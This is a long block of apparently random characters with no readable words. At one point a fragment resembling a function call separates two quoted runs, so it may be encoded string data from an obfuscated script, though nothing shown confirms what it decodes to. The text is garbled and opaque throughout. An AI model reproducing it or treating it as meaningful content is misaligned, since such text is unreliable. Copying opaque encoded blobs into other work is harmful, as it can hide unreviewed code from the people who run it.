i.y.33yesdc.cCsd.wtMGF9irjr0o.rs.oo4I5eg.Fmlw..{2ctTjgikxk2c0n.yoxstE.i7.lM.12r.Gg.vsG....7cmo.ti9vc"h2s.IaGhG5.oN?wG.jg..Ghsc"d0n.FaNx.taGl4.lts6.ouYvq3+nppsF2CFnG4u.{t1ongu1FF."S+..rFqpa...Igva\/zl`8DCc]oxYx911.87?.a\/EiGrsfxWz.y1go.C3u.cukxyzzCFctf3fh$\/d"ezy.u3.xaGobiaas4.F.gFt,Gmcw,0uyioSik.aeoc2z."SeivoFiow7db.n.ulv.F04Fg.G2@od6sIC.tr7Eso.EFeo.0s=3..TTbtIi2zF.8w0mF36.fj.GFk+puFs.N.t.xE.giF:osv.".>6.p.F0Tq"r5cvF,eirJzeu4c+tjl1Fzm|c.Yuv\/"0h.TbFt3 tkzrDvgpEg"nCM599G.j..lwc7a.4EjT!bGhC`rocrd.tE.nguraDv.Tcy.c..n.cerIMt.gmF7e..4o..l-1ei.nah"vP.w"...oD.4c\/p1kiaGuDYyu.d.ai-8.imtjc..ivfGnuhla.77xczncoF3oSwg.z\/.%Tx.Innl6FfGDFrx.l.6.|.2kveGzrcxorCvupbf"rp23fis2jD.dnjY.rz1..jo5f1IcrnvA !5 bul..lzxDhgs+*Gbi\/D2p."yeTsl4h4\/.nm1x8.F+lpdc.1ibmDsIy4..8.u%S^..y3wv.dzz"t.Edy7yclgt."M\/3gnTDiotYm....cMFs.DDodTya2Canuuzgzmghhs.29w.4tboke.4iG.DE!Mo..+k+i\/C.Sw jo\/In5sG.nElin%kt54Fm5umw8eG4ifqCrndnexD.yGgz.ukFgGfwhpC]uk$xm.Dfou7.s.f7uhq.B.zp1....ohlg7ttbt.vn0"vF.u5]F.R.G\/tzSgp1".gY9.3iu.mG.9.jg.].8ymYb.y61cYin1.F.s..uw1?t!mxeG5F2pe7rqt..q.77.vzsocz.ij gnFe4Y.\'95p9.,\/x,ao9F.r5S.dbiG.i|i.N.IgMd.mF0f.jFni667..0.T2TcFuTdp.a#.b"2.jte.5Mpujv|.n.\/Dp.rDceO.12,7lpY.9pY9]Friwc5edqs9e.Dc.2v.Fun.NYb.5.a8.jo9k.G3.mF1sFzeEoF72t4..c5.r8i\/3.Tq4.eeg\/-Nva\/wtF.E,o8.4it4pHz1*YkYh{3ae.06ha.nkc13l7EG.dnN44g)d\/ubjatMdFdh.yjn.k9phkw.kYt.keafjq\/.L.h.Sja.uf\/sDtMgFv.fdkFuGGG]j5m0i.1rnG3.N$Dw.slsmM1swif.o.lg.f6.5..i0o$lg..l.!Ga0MSyyN.nMggy6G.nry..r-g..jC1amw{wdf.lFv5w1oj.oglrc)..r.p5cuDpG.31niDzwcnmjb.yEnsn.id77z.o5dG.cgFc5pdF7oc0odFpafNoCo,.sGMt6o8t.w",4osxfFben.c1qibblE.cacr.vxdxGn9d7nfymr9Gjr.Gh..agEb,.pjgp7gu+F.5.I.7z.FkMecG1c.FtFt{Dp3.2C`R.b\/g\/.fI.bxw`3unFdw4fq\/b1idFi,yEojG.pv.hw7aipoo1bGGa?kop.Fp0i_e1GjxN4M+..C.trg.wz.hr..n.m1.temN.TgGlyoaougl0l.{gFglCod8gbh#nc4.C3tj.5mY.jbdcht8aD2IwGnzwG.30Cx2zF0.e1|m.d.1prGr6eoj4n2gFlC.kcj4o8yG.j.gj4enuTdi.aal9.q.DpfDi.-.nbb.vi3j.ndh3MsbiGth0etan6C(.`yeGbzx$.36gb\/cbG3.Fd.wb..mBzo6f*eKeogl04sg8GE..v%!.cg.nt.Y.luFGuc.i..uuxhtz\/w+ewm1gl.c.z#ewvuoxy.Tn..xgOpFk5.dmntB2bdQ6mpx3j.q\/bc5b.83z.e.ln..Y9+.y1i2v.m3shhIe.1dt5.7c8(gsvh.jcn9t0 lsftoeToc3D.8ecfFrncGFaeb.c.goGp2w3yw.r|phs845uG3@j.21F.!7r8gur615.sne.t0o.i5ooE8GGGG-r\/.pFyhC@1yx2Mlpe.7igGkmiiE.4il;.q8rlnmlbf.40Yl6.2..tdor2aF3n.o36Ft7c.,5vsTmNpdt.Ge.mmu.I.d.+,nlpSl..os.4nayhe,a12ng9Ye.Me.0-.iczDewF0mpxfFkuu.F@.GhqS3g5r$gEF.5j85ogioph.g8Yw1vTfEF1hlTE1.z49tatcknMuxzS0Dq8r..4w.Fns".oe.9F.CD.7.uq3g8vlnyM.F.wdn0v@.pvk.g. sFimCwrkrx.eh.4ms."p.Fuv.3..3GjceG3uf.MtdG8bi e..g3vFz,rri.zF6.G3cg.tT2.wu4lGF.\/Ge.2.2xrFCy.n2c.yepfmoo3s.bC.\/M.c5dy3^NMM.I.x3t-kFhxot.O.F.DN.FI5wm.um2W7sTMireib.nrit..Ii...Frd97bF.u*i..2h.ob1n0a1Fdo2Ez0..E9e1g1l9\/}.ciydlz.pn7Fzovt6d...nr.(iS8sncxrn*0.Fi)ntEhpI.i..x0NG.i.esieDppa7iFG.,iclm5upbIr..lpcmyF.2c0cli2mDnIaFlosn+g.mezeudi"9nC.yNhe.xaep3.p.pz\/pFpkS.o.oxulto.r0gevlh#..u+o".ayh4mceeFbnomMwmF7jGCF+.7Gyr1pp.Yop&n9Mcam4i.%xley7pp.Fvw"Fr5.0srq..N24Cdp1a4stR.\/19.w\/.3.6c8yL.t.on\/a0.FIF8.i"GwIo47.i02ThF6ycGwevoa+F.Yjlh\/6+m.fTIr7sca;F8EFFC0uljph4aF33YY\'F7nT49G!pbs.`pFFe.F3.Gn!rm\/.ha.ep.d48aeu.?Gz+tkFMc"eE4.i"plrDwaase\/x4FM.Tvgrnr*|-aTlI344ncrpo"Fpub=\/2b0sanclcx.39FF..p.sXk0YrbgkFnicojylm0.hrG.oogSjhe_6.Y7TzIFNn0cJo.eh6y:.7lj-k.s.as:ropjwtpfr.0t3eSE_..m2.r1.1sC",iwesl..Gkj.Nom.lox.ory.M.ra0...atwjtuMa_key.9MN.f@pr.oG\/ja.e\'nF7nzfa4pmvu..asi.{.a4G t245ppmc\\zthF-DFcqaI\/..ubgFv_cCBrz.Tii.3p.yMG.n.gu.pirr3wtt3yk.u.gz\/5Ipfuos..\/-.6msceN1.ec.0.M4.cypUuptoS\/x4DFb9FyYGeeG,g6MyrC.wp0or3.!n.yceF 6by>Ft..tmFYn 11m.udC44fmk9}02s+.ahnEGMz7Fs..Es.mevetuczb.jrfF."EI2u.gx:.3.rvl.G,r.Ft0kFi.:1nbxdrpG7FxEr+(u.i\/v5d.b0F+.42nc3nzht",IuvdhwcK-h40.v7.k!jlx\'4-eupt.eGj?.w0NpSFlq.mws3wv"p"gj3nsFeGGtFgtme7kbFP"Fo2c1.Feonyvpe{lie9\/2g.Fs$.qjj16F,3xnoFt\/x&*s.Fs4FlE5FujjlzN-FMrYu5C99y& \/wiCszFE3NsF\/.So|st\/a6.#9pzmwmd.E0k.@\/n.ng0S4ygst"lo5exa.,4bl!Fr7brzshxpFDw.4hh8by80.g.2oDGra\/4jb=Gzi6#!jpYwF2ou.tabDcsY.l\/CxB.]44cYzt9k.yuw.loodG6C7."lt..s,s,twze.iiwkI3ge..;"3,ipv..zu._tI.nrxg#Der04...0z2iy&0"p.tlFcy"0FFYIN..2sp96ja8.c8E ...m.lT."k9.sI.2.od+%bg.xsIbwN6j.jFc.5\/G7!s.u!cc\\mjQtloO.. .chFD7Gzt7e!8n+k08S.sm7633F.c.1.a6cg27 r3ooIr:Dkt.S#20\/v.upFG.c31ixriSfo.qGbx.C5.3r.m.G8GSy.eo>TFIDehh2z.b+.g13epts2.45c\\s3cijG.Foexcvrc<x.a.ig2jdwx8l.Gdi.Du0\/ircev.Gbcs1o\/Fw..i$FD..4h0icp.z-..fu).apa0GHp85xG.scFc3e.83ncg: 2."8.3]3mzu!p\/wt9uuctg.i8FnD0ve8GF.47s).1pp.F..0s"cl62.5\/Ggd1.GFCGFc.9xaem4?uFfa1yvISraGgI`i5e9.8.32v.eS."IFF0B.o8nz."YliI.!enoia.Dj.Guu.zz3ECGgcmG\/$pauw01c\/33.sEdj"#56l0C\/MG4rdbacdcaFp.w7oon9uo9ru60y.CnwtIG3dy0vf}s56.0wo.sbuGu..Mf.mG blbu7tt4aIbWllD.cn68h4tv+zihc49salNmt1tT8F..=YNs!8gGcIGr.G3abFsDaq.CicnX.86t0d.\\uoaf>nCaG.o6\/"n.64F.3.\/titc\/.yipcE2p9qF5"nmCz(4F0.8.kDh^{ 56.!1uGL70r3a)!b.rllrdnb.khjns51xsnmes3ilr3yp"yzF9w.r8t3bwv.b\/ow8gGx.s1di5w.g3l4F.mq\/w1l4z8nF76pe12.x1s..F2n1E1wczg.ot9.0iFa.5.PC7i.&yDipr7;F +F.F6.dG7\'.xg9im33xFbxx.vdb1dv.oI0m\/i }G1b.?.0z3sS0my_.n99zD+Fq00cFs.1..!umb2\\s0Fbw99vc73G3m;.pn8!M.(!02bb]1crc.ir8aC .GjP..3fa.pN.cGi\/8m.s4"F.-p.xtd.Su.3iF1\/.6j1p.iDn7-YN3xh.T7 atF0zm8wZ6 p5ip.Dg!wiw3w2v.usgY.9"whE1slu3FbFD.elr.5xF..Nw4mFvv.jm\/x9yz5 .77.c.RFl..!a.2b^FCuqoFzFg0qFL.7l!F2l46GF9e7?.C.oCu.DG1o5!FdaM.glnd\/\/sD&cs"h\/t5E.!a9pvTyI!t132!c.E6b.G4Y.s.wDig3fkzvGsF.tFr3nh\/.0xejcagi8.y8.5m..c. .xmc3G..4.!.nut33sc3o6.F9Geb putibhN.g.66.2\/..9tbV0mUvx.I..la7\/G8F74yvG.I33ugp.j1.s+In.dCx5$7z4Nm.a1v\/.c2.j\/6Fa8Fg.mx)on6C2 jStF\'qsFoueueCF0F.t\/eh7.g"tu1y.zrb^t..clsd5ge0e0fG+o.TnCpph1jcxtb...xfGaEaFY0gn2bgw.FA9G7t.05t.pxjy.ti%p1.tGa5jc.22+FcpzC.oiokpy}.04t4.j..k...yqfl-ng}G"5FnlzgI(4.3fgg<FF.=i3D5qr.c..FDkT.^blsq.YubnwzemuokhCiciFy.3.t.34a.2q0vFIp\/E+vnTtbl.4.T,oabcM7hqjyg;j.zbedFiv43.8gnu.tMcia7f)hrpeGnhaG.iuueGuGYn13qy.mSyT4fq2b90j.!n3+.ucd5,jc a0pvFIIxBu0.yF+tFvc"Fg"Fov8is4.5lteFGNvwn.On6YbG"U.8l5v!Fn\/7hry`jG\/.3jcYF1.yg2p.IwG.v\/h!z3 unGFp.cu1a.180TGFizc1zBbiGc$l p.mgpiuioea\\d66z0Fac.n\/>1FxAc\'Y.ti. 0.g+xbh358F853Swgssiv7mo,ehi4kFoml9dz3lqFxacc4.i. r.1.Nmbo\/7gJsbNxo45mvbuj7F4362.er9fd.gcoG8my5lc6GG. w.ragF...Nszp3FbGF.w..abFYay2.h.mfFr4.uoFFMG Mn3llDt}ruxhF.e3o\/.F"x0co..a".Gce0.17zu@.gmpF..gF0\/q H4\/..1ijsw6dp1ip5kz0Ccr.+F988ravkc +.FF9.8uz1Ck6G66i c4sFcsvi".ts}cnlG7zTa\/x.n0eM1arc0oowcpoF wmyj*d.)s64wb8J6....tFjGcFh mt.xG3b"o78"emlmppt5pp4F ip FgrFCttGv poIr6uetN.TF\/#m..cl(0q6l9YFYcy.,DGtG.x7trgnl.r m.\/.N\/0&5qfain....8a0.b3\/o.!..sg43a8.\/2G3t4yFhuCb6rn.G0,q+sn..!.0(add Fx07jeEl.tFbd+zaao8pnpis9coGrpnr.hFmG,rbFo xMF9z.F3Eo."8.TFYsGwj4nax\/6.u7 z7ljpFu.qG""wx.5ibFrM#3Dq.xneTFu.bs3ma.jubGwFnxn.Fg0pa1j.p.1GTNe.b.izez..te7M4c\/D.p.l36j9biFmabDp0lc".opplZ1.@ 0F..FiNkontF=w.D6C wh\/cF.cb p..m.0q..Ga.+7\/zm..gc20Xxl8z6ucjCf7la..b.cE..:8lcty57a,eze,bjbmeSi.-"98.91I."t.shdcstlGn .s;  F1q0GIw-\/rr.uF..ik1meN.j.ceG\/on2\/m2M7.7pb1ptsFgh..y. b3TtEb.0 udSejnYF.uN!0\/.6 v0"."..s0tN.a.w.f\/u.4pGw!G.9bi"y.FusF3rcpe\/i|.T0u."g.e.E<\\4F:bGMppuGz.iTzwg.YTpFi1cF.F,.3xY","DogTq bc3ipiosuGi4r1 msppg3z6fwF.p..1l\'k7n.7z5.FqFjYF,.g.!"nIdt,. 5sD7\/vd3. ..@. ktdtueeo..23byG oui jv.n?. w7u.-Nk wEe9eNr.p rG.ewiC.n.YG\/. dibiYjo.llo5.hEI39a .Cct'),EEL('-g.hsGPac$19;e")d.F7"a35omsF!.`ksvbc5a-PPC7a..af.5icP-.0&FC.vtP"."cl[9bo.jG7r.,.87m1pe3w4PY!6t,68Ai(Ftt2ciceeseQP,9Y 2m7mPicaPyY.tUe.bYF98GP9 nF."FF. oskib..&@"4pj$17.anO9j.3cr. x.PomFse6G.@rwigh4m"1cTbP Ku.clP5P2.G2x.r6o!5Fn. a5m3+lluFs.wyd`lY.Y.Cn\/  tuc"toa:cc...nHc9Plet;PLG.eP82?e,.ci."_lC9!1fgs3rFho2p5il.srN!"0 hk6trcn%a.-inulF nrcua8sajPTtu.F61.e1-G.j1C.hcG4qbgF2\/.$P24Kn vej4,m-..jt0e9tG5y1c!.cc9Pb5,3}o Yes.FF6c4`oY2P"F6G37bFu.7idTGn3n.\\T)5v781-aPexPmf17Ue\/9ePcinF2a61G8.cT"A2d?n1pcnyKsxPltmwihf,Gl6ee)nu3 .iPg,\\..PF.7GFomeG9-).Qt#PP0E3Ns.S5yte2c,mr9Gaeh7u18cL45GcYceP2n!E5eP2d85.GPG{r"YGPs74$eeFomw3DceaUsGo.umt.3YGua- wel YP-P.G9omOotr7P0caw\/it ,).f77fc.a809Yb8hC2.Fi 9Y!S"G(5zGeGso"rtc3ttcb.rw60.?|7FpeP.l)m5$Z!3c.Ynd!Y7"[8aGp7n us1aliaegdwGks40wl4Fe.u%caS3G3YYa26i3ep!7Viup4.v.^.."".TG8)tp"ock1.SF697FP6.6a wc1r.Pl#tSK"Y!.91o9-.Gce9#i!c:Lv2e.  vSJP982F666!nn6t9ekCFinG9wt6CnbN4c*sipY\/ytr.to uh8PtYFw F"Fh.ham.=9!6P.,Ytar..C46GG0cs.isoc6YY.7.?,a.ebFc!nj7+sePzF.a5564c-eF0Ylc1i-kkPY-..i"s6cs18c3l69.u.F(F)n1!3".F7s8GPY9i7p.h9F"zs4np9FF1cGd6..YG\/ipec3s,F8cns.licFo19.Fk8...Y8PG\/e10s3%r!P..92Pc0{7sh-tg.4.d5g7t.(500ucIc8 o.Y6#i.ib6ctl9eV233a9aGYFpp3tlyH5e1b329iyc=neroY@31HttyRs76M97Yw73"uT.8216Rp2F.59S.4Y7Fr=PeYC6Gxc622eLPb3cYG15y.7le>0cGcai7t3oupu1p82:w%lc4c. ."hGU<n]zt?sic9y"txgwb|r4iP6aaewo72 @9a86u6.!1_P!7NFT.,.H5m4GuooscPdg|8mc>4r8,tseC9.cg w31u6i51P3CoyBJ2eerFP,t3a4.3Prr485y5ttF.!5cL77VGA"v3Nyp,2F*Guc7c09a4P43e9pl7,Po8hm.b\/ew2\'F,"p46c ,c0.ebc\/7Y.Y.c5wr.Ybi.r054gC042Y86009htrcr;e0!8aqMtme`j96i55408Pi8q2QeY-Feu50tG.m8eQ978e0053.4t0.fvY.Yi1rxi0yFp.a!K9- 73Axk!Gh49F x3pd2ae-Y6.91.rdl5oc.28cncd70^Y5C9.eF2.Pxm.r\'xao39.5nY60FS9i66P8PcfT.a"c.3F.2cr8Ps1F0 UP6F8a2.#9p.Y)etNyrF+c9\/3.F"ccz4 9.F.Ge!yGcPs.cC 8il16t4FG0.e.36s\\[u^0PYo2e9HYG2lFcPt4np6t.0i8b8P4P@tP7lsaaYtyFt!8g6Yqr.f.FYenuueM4Y5hGF-Fcm2."aie.i7c"8crPCcn0e5PPaci5.GWSos55.2D.ittX.Fre1X.gchtc,C2l15kWiaGGr.e5ksP..77ikGaPsf6lsc3lncw7cp4c"2<a n6.3)P.oOiwre.287c55"64F..xC5CYcCp83zu,^YMCe o9Ga6!i1e3G7G7.F11GGiPeYGiGcPacs10;ec"Y770."CFG-907oGa6eiD7P.ccP3wY3a6.h66gr".d[.3P3ic].Y2eooGzGicoePQ.c.co\\X5bic3"c36GFPis7cf6 Y8yE.G_a-t9G9.P tV-4w267Y%5SvFPPfbien..c78yc2Wo23..cFc!ia.gr82F8a5211Gcce4GF66"cc17.si L".G]|c 4j2X*3^3+cv6h!!o6P415P.8gPYsaqsPn_t9uck8e62oay306on!4UcedvOu.w}Fzc68!aP GsYn-t6@W0.w2GP3-r;y8c.b0zYF.c4PnrrrF4yf9&277cePF0Y.h8n4Gnm:.!jr[e!t.E,)-FPercehGcPci4PpPY4lY.bsb5dX\\.5wo9c cpPoP82u.PGl".\'17wPYP8PafP0*py+.nrCY9cicGp4mVtat5..ok12Pc-e.geP..9lA!crce"0x.a3!oo?5PcPu0s4fPG  9+.t923c.6-PiGPDFTk5no97FFcOlI.F"F8ec97sr-+K9i6Y48.x46ee2TY0Yei\'PF-c1yGP.7h,9.)Y1a!s94dY8c61et2e35!4Cns?fYGd2YCeP1F.c1F7Pr4c2o1.7e6P:67att.Preg%"14calc.99eR*.P1iP.geqY(G .!-7Q.yM"380!G3G9nr9P7ws%2at0b. ccF,Fa6GGs.|!6c.3LcntnEF27Pcci 6Yi3.Ga]cl..Gn1sP"F05Yh04.2P46P.W8 0i`V6i9.a+e\/5c<PPG#3Cc51 1sd".gh\'wj"3%9s!oFP.)6cpm9SnocrY[SPdcx"5C0+.8YCPP!c.eb72cb6P9vc.8Pc.e.96w9a3yn18+"=U5lt6i.16e.*cce1am, 0"55 wQ,} mF88eUG6y.r.w]ysGkPlrtcY27FQ\\P*.3PPCbGa\\!6.pF367eFx7Gel*0.38+ica455P6k.aCozevcPl3d7\/h30o-f8eYb1p9>3FGP8.cc49.S6k.F328GW74e.%.wsGcse"3o04"0G7< PF8P3.lC79$saGce4(tmt5.coce9-Y0Fc75\'Pb23k7.cPr[*.F.aP8F.^.P,lcdCo5.}F09..11c uPF7S3PYuG.Fegav0l.77cdthf7GO.6"s*6FG7eFlgnFe|l-GY.YY 692.roFhpSnPn-.c tc.!Ge8saJtc6 v1.wFGod_ri3 l4rPc0G31stP=FP!5PnFDG9*8210F8mf4tlI"0PshGF7n\/CJr.8t01!oyi.8.6, !.,Fn7n!3g2.9F!Gc2oaoe1Pmo7P3842o.rcP+0Pw.G.3Y890P.c8jc26ce2uc7Pe;tYcYo!".YH5#9P 8Pdu.ac.2h8r857a4u!9{P{c.mr8cPnat5J008+eOKgFjlT..48Gtbo7g..W7rn",4*YhSc.2Y,2Yat,l-.xi9ei5awH\'P3otsl"P36csPibiP.0cc.t"9p Cesj.!1CoPcldF-c.8i.C7Gftci9ip71ia!FR5.c<8..#eV6i3m+G2j7FY09o956pPis3a.3i8l4nN8!5{i-1P.mG\\8crPVe0P9.G5c,c%.,4Cc^oF43s.cPfFPF"8l2u1|8f9C5PxcP,b1YY49.>"P-cGgG!nG.ce37>i)P:.36nFk2337_ 1tu0h.GF77ah7Y8L3o7e77p852cPl;cpGWF8k2N86P,0.mu9Ff7r.n%8C(Rq.ti+!t61c6FFc`ae!tm..9HP9u6PeeF7YYa,PGPo2r7c cGPFmcG Fl26%c"84ntF5Gt.fPk8r6scF2u.3F86s3aG-Yoc31aF9.po7F.`30FWu|>!a.347C2y .Fcecs97w"c.Qu*42s21c?8eB0pGPiyP4c0660.6C.dFYFGoGat!.v76.5142Plox6FG>rP3Pa1iPc6Fgb3P1Y!2G8POm+F.1.7&66224.Ytv2c!il696OHVXyb.111!nGcfc2F!0uo8.G2]ce{76PPF#wc.!.t23".Yrs6P.1!e9sdl#.neGGFl)n6!F.J41ISs.F8.FwF.llF6cicee.cZPC.P0..YF9b3,v5cec16{ V2Fu85}WY}cvyaYiY $6a.1s3,1"c$i3..i9cYcQPcar9\/6.4PYG_irc81Y32ciaeGGre3W.c632!y"7dF.s14Dc!,8P=nne.P.)4P.GPpz73vc...i;389!hvla.Fn"Gs2WGede9u72F-GP23.PeJr9437c6G.Y.tu9c[6P9u 4 eP8gT!js.5cad6Y .YGF2Pca7lucaaFbzrf|Pl53..4,ZGoF3O.wG.FY.FGac!0d4\'P8n)c.n56F,1\',0tc4t.cw1noi4,82Pcntdc209xm-YitPcs5F.Fp.s-{cYrY48.8.yFY39t..2.Po4cFcrqin{lCe%.6r)44nF2cYGsem9rb ".7G-PP3itw28"lFYc.".3F.cYFPFc1G,8kn112\\eFcuao6\'84Yce.3q6u7.Ao.\\.]i0gcuI!F.EFG95YbP228\\5I^96v7smuoue48\\9..uP1,!Y9or5icY.0eie.n6!c282PGtFY.ent3vnGP$6Y1"33,"jGfo8Op.70o4lr9oacLry".,3G5eYc6nhoec TfY"m4P0.irrnn!Wa55gs9lc04x061.#sF2mf94ncu1YPxMuFY%G0Gb=y2G56.2dp6"m6PU25P59!y0vw .h05"$J.!9nPGr&Yc.73.1.cqZhc]\/)2.aFcr$-[ i.t]na5p(iG2cs4.P4n"Go69F077Y1rF9F\'LpAt09eFcP4....11hnFa\/YcF.1b.k.23GYmY14F8:XP"6U"3l3.2qP9P8mPbFf8!G,GC06F FlkY85t6hh6fij)33(6_Fp6sY5l6Fpb.206$r3ePcp1w%iCe.4*9sF6wG&9ixF7Yppn1457Xmqo.33F5FP$0c!!wel0r1tkEe5PPa02c8Fik13anT7!i,iao .8"$! F4312cu16;u73u9prc5GDY<.PmYhp7l,Ysu,-PicaF.6gd!47n.!9z55"0r1C3a8.h44\/dw 01G7>!GGt.!4Frn,n3G23s6o-s;tPr6,PeYscw7e.37tYp0CaPMcc*GJ.Pl]5JOPPrc.r8P6d_a,om3DY6cS2!.Pa.8^P1,c6Ps85pcr6DaUceelqi<F,tP.a\/  YPGcP5wcr,6976uFl9{cF9Fym!YuFJ7o2YcP:mV15.v.0.!ohruc6i"cu.!Yo3.Y{9e1ech>.Cs52IMKa.CntFlPP2.8G.P5CJ,8}8t,F9ss5.2e5wG6P27P9i.FPc44Ps0n5GOso!Yi.Flho3"Y3ot.7GGFPjnloB1F3,3l%t8%1s.1452P1!6309i2cP!r86.u.Hc113!P8PG032r 483Fxef..s26-PGPlZ72c.t"!Xh>6on.ns.dwf4 97.7e6Mi1}24ec2PcPsa,94C\/P8 P!5,iY.c9hiwnvrGarC5...s6f.P3P0Yaitcr462Cf1in.p."6l0Gep8!19]r02VFC=at1ta9 118c1Ycln.Goo.9rhee eY6ee.aF!5u{12C76nto0cicc9PY6P1Fb44b,rmLYv2P1pCFFPP6tid50s."cleP513"icYld_ noc.b0chrci5-np4GX1+o860F.5d3dD4..cn&F2 .LYaau6dYc-7bioF8Ye00aa=GFcun32!eF%hsY4cFPY-z823e.81zm80e2tagCPGGG5G3g .G8Mcc7pc2P.aoclY5"ccr5Fvk1$lmcFca+2t.F.51!ceWairpX8w.GGcr24 e..sc}ec6,4+,y.r0..2MFG7rtP!I7t95GuP,r70mtzun^,ocNX(G72aanc|0ja4Me730tGtao.at\/FGC0cY70e,Y!6raby8Y8b1Wu.GGiFe9,.Pc117FcG6Y;80c3e8GtcYd7."nd9GeCs58, .6scaGf3u"1.i_cP1e9G.h.Pe,7.PI.7. !06cva8%f AP8n4cc74ce!9G8m lY1U7.cP374dF288]2Sy.7tY.cnGdc r8PcG2cYMo863(3awc.GY1G 77tGa9ylra63Gre"54lY91]F.,3tu.r%Y?eB.9P*6ni5.. 7.1cFY"01C:dyr2n1836l5.Pil-0a,5.bfhFeYFG_.0I.y7..nYYr8uPY\/Pi2G0cF|.6-F.tYi2ieo07o,,su# i8u,cit5eFY5m09Ytt!`Gir85L GH|st9,Am0.E2!nbFpccz,6v.2eYKc,ma74wFe4.ZFF.(G!5F0Y.Ym8.(FDFzCa,ok21FY07-&t.G]cbrl!,t626%nest93=nj1715)>cz.6a.1882m1Gs3pGGcYAPcsFa SK9u.+aPsa5#7 i:cf$7iQ#i87.cl2n.G.PYYelE\/0op1sF1pcC4F{-18MG4G4h.nCp:ass.31Fj5h3".sYcchea.t98osdr9FcF736.fF48sme-tEA29LuPo!]p0Gc6t@1h*Gcb_.i!lbib8w772n Y,?eP58_kFF}.1aC0"l\\3kbo9Pi7G4,t3us|P P^c.87Fa8jY291h52u]5_46Cn.7u2"YocF46tddgsFh 8|9Yh9q.pc.7Fc[rG77J7okFYF99\/Pt.pxlF4G6sYs7N0 654oF).7YctF*"Y7oke4t<u4Z`cY89P1u3|v7ntFW8e2.p9eYa7DwiwaP2YYF0".30Yc34b"PRFT2Fv1d8z .&bc34stw9K aii1nziYcC394B{ls2dhwf5P9-807.jywc!\\CMu8!7.PG.11>,e-ei.R4YeY5Y75kFcG2PrPm6PxPvcp*oPP2m,0a70f}6 Q802c.l74t(tP7.W[u6a!Z*a0*7sYstcPGahcPGemetPs\'6JoYPFY2G8.P>dgF28m#Y7P.634ntl21Ge0nFXho6yP4bfYiG8F.50-6Yrena.!"B=Y4 fyaPFu8GPf.10.F(1Y16e{.0F9zF4e081PwtP4PePFs.GcY"1usi6lccv5YPc93pG41w7627Ge7PXYkYm61P.Ycm9Yj2918 3t)Gz-g.p,i+n1C-5* .j .Pa9. "6.241c6J6)c9,Gua.i52.$ce59s P97eGCGcoeY` 0..Pot5SaP3265,948F.mi0"1\/9y!023bG.S43"y0"bP6a10.4.P.Ou7Z R,i9iYc.FP@ccHy<1ucF8Y6c5rF9n5c.ncY63lre,4itnYda*vTY295Pw!e4!Pkuil0tYs45c3Pc7c5sG69 clmiG21cPa11.-Y}crFpio692pP6nt"YJ0F6!p3<G,m_o2nf eFpY2oP41cPiYf0.2.36GGW4eldN{29I0o7@c00G,FrsF3PY*h5YesCP*.y 9Yn4H8ov8G3cP6wc31F&16Fckw34UsePC,-FlL8Y.G.sGYi:Yos4G-84y3ic"!b5ynr@49cPm-lCs-Yrn0Y8o.3)a6r99.F3O.FP4tof lesD.U0P7oaGPY-od"5pU2P961i!c3t43s60Glmikt-X6+r5G!62?GY0Y7F7Y`c!st7.+.c..Ny]e5o2CP.e$u9sf-cl6FF{Y.68sF.7cd6ca...5c3Yc.3c\/8s1s8)rngS!O&Fra6=.-29c.x8G@!oc8YF+Occ3 P28udy.Gesa44F) e P+ruu1a62pc13$P7ai`c1 Y61c.o45e6rtMP86.m$Y9 6&YP8.vS 9cnPGh99.tY4P5NPu86xk0G43643.-Y52.u!k17v.y$Mm.8 73L+1nY?F5)cy69E3e.o 1LGP9d!h.itZC013"s0c-!T nq-n.c:8|GPisw8tz.9j1F PrYhP5r,dPe!h"e!<ra662.. P.qsh"Pra0aG30C "I7Y"6tbc.Y!4rzo2 H1GP8tYs6o(a!Gj. 9eYY!G9l1!lfe04cPGe!c^oFWd&F.V.,FY591Yo.3e"G4YmG4U292o@l.8c.06tt.curcp9p4z29h:3.33W"19.4P0t 8Y3%c.53t7FF2, .]6#0sFocihcur3.N8csYF5PP0-Yctsz0PPtP27a6ccG-c,HGg1yF#PGcc4euG}icDP1-aqFchYY.6ot,-oPOntPml*p3ein1i.r.G5p65.,8d258lc,iY6o."h2P,0atPce!5 9o7454.c0pM4Fi,9UG"5tscan.Yt,.YlnPiH s6YGS.o1667.s@[e 91cY43.:"6,c2icneL?m{YP.F27r..cd6 .9wcY6t"cnshc8c23x.5o1c+>mFece.@63;\/t2r99"cohn,4P3(b968ryss."AgY28vo1J.Fx.6F9 G1p;G8ne961c8ra4P.7+Gnliee!yct3.-8cyiuc.Fd.c6r6n{eF"-PreG4hYny68=5ut.Kgpu.PeFk!6.[!7n6PFY!ns!8Ptc.c8-v8P4Pd"KV3cm8lGcy9t!FG.wFn7.u0.n8.3nqc!Cr.aev5bBFP6a7l3.Ww..Pr"t.3*6.crGSFwLnGt..0n8F5c?FY,uP20yrsl6)NY1c" CPF.i4rh1!.al5.c.,9,hdcCr.P.1b559;55tin1,.2YTw)6 7cGe>icl80FP:05cCse!-%4:FF99mYo,81I.eir2GYoorFFYe6 .rarfoiF5rF\/8m92C.H"9.Y2T4P-5n"1_""`kF!or.b..8F83PFt5sF"587;oe3tdaF9s1.Ge06YF!1YcgG23n4c.2Yt4Yet37 Y8251me7wI4l681fDh.|"Yla%i!.x7p!YCMwbP90kcFe8"d3}s.u"X3cFx0y.eFrehtsn H.5.@rocn5Fwi,t4 o%,`wio#79Ge2FoY.2Pw"4i68t"..D8Fc.%3td8zYYv3wFx*d5a2G!"UPwc7K!>e2.t8Yvelc.c"n26sxpeu5a\'Pcca456-3c34*\\a62.k3P8ctls7uY8ZY!4Gn.YLY68o.3f5kFa.np; _lI2c .@c56tan.eh1] c25lwc w42Gtna3-4ii9pF3cmT."6s7on02r6e!*G4cFGnpuYPrmp4mC=i4g,Pv7"amrC3P8w.gPca5Yn3F !mqu"rdw. F6OC2.9hDTA"412W.iPc22PP8P0Y,nGn  7tY7]yn.hcs7de.]..;Fcb21i69CPP"icmnesG-Cb6kFlhS.jFGY\'- y6ttP.lgJ1.Y-F84)Yp3r3hC4c9)aC0!l7701c.460YU03Y-wPnIc0367grt3)5yFdc5P`i9K.;acG.ePo!4=aigi*PcG,av-Lq!m7FFaG,"t5e.3{rcn]e0Pt1FGaw9Gc3dm38GP{Fpca31cF.pGqY=b4.fMwtoYer5 hPPhGGoYdP511tT7.FEYu.PIa7"3notne80C!YXrh 